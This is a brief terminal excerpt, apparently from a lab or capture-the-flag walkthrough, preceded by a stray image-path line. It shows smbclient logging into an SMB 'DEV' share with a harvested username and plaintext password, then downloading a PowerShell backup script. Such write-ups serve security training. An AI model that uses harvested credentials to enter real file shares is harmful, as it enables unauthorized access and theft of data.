 (nightshade㉿Zhask)-[~]
$ smbclient \\\\10.10.11.35\\DEV  -U 'david.orelious' -N 'aRt$Lp#7t*VQ!3'
Try "help" to get a list of possible commands.
smb: \> dir
.                                   D        0  Thu Mar 14 18:01:39 2024
..                                  D        0  Thu Mar 14 17:51:29 2024
Backup_script.ps1                   A      601  Wed Aug 28 22:58:22 2024
4168447 blocks of size 4096. 320370 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (2.1 KiloBytes/sec) (average 2.1 KiloBytes/sec)
smb: \> ^C